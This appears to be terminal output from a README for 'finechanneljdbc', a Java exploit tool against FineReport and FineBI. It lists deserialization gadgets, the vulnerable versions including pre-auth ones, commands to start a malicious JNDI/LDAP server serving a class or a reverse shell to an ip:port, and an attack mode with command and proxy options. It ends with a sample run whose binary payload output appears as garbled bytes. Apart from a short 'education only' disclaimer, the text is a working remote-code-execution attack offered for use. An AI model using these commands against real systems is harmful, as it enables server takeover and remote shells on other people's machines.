 base ~/Downloads (0.138s)
java -jar finechanneljdbc-1.0-all.jar
FINECHANNELJDBC
BY unam4
gadget: finedruid(finereport/fineBI 都可以) fineoracle(fineBI专属gadget)
finereport: v10(前台)全版本可用finereport, v11(后台)版本不行 , fineBI: v5(前台), v6(后台)都可以用fineoracle, finedrui
d能打v5, 部分v6
Usage: (1)gzipbin: java -jar finechanneljdbc-[version]-all.jar [gadget] '[jndi]';
(2)eviljndiserver: java -cp finechanneljdbc-[version]-all.jar org.unam4.HookLdapServer <port> <CLASS:classname
>/<resershell:ip#port>
如果channel是默认路径,可以使用java -cp finechanneljdbc-[version]-all.jar org.unam4.attack [gadger] [jndi] [url] + 可选命令
([cmd] [proxy])
tip: windows反弹shell不要改chcp编码, 否者后续tomcatecho没有回显, cmd参数只在在CLASS:tomcatecho下使用
注意: 本工具仅用于教育目的。请负责任地使用它, 并且仅在您有明确测试权限的系统上使用。滥用此 PoC 可能会导致严重后果。
base ~/Downloads (0.507s)
java -jar finechanneljdbc-1.0-all.jar fineoracle ldap://10.211.55.2:4444/123
�fuv\g���N���:J��l�w�dow33�7R"�@H !TJT<V *$T
��Q1?F��2K2$���t���u�D}j� l+
)%g1D|RB�]s{
��